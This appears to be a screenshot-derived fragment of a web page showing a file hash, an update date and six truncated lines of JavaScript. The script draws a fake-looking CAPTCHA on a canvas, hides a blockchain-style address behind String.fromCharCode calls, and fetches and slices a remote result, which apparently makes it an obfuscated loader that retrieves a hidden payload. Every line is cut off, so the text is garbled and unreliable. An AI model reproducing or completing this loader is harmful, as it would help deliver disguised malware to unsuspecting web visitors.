
📊 File Hash: ceda5be3d579c2a125ec44b249
Last update:
2026-03-01
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(